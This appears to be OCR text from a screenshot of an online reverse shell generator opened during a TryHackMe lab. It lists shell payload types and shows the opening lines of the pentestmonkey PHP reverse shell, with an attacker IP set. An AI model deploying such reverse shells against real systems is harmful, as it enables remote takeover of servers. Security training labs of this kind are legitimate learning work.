 https://www.revshells.com
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
ey
PHP
PentestMonk
ey
PHP Ivan
Sincek
PHP cmd
PHP cmd 2
PHP cmd
small
PHP exec
PHP
shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell
implementation in PHP. Comments stripped
to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-
shell.php
// Copyright (C) 2007
pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.238.213';
Shell
sh
Encoding
None
Copy to clipboard
Raw
Copy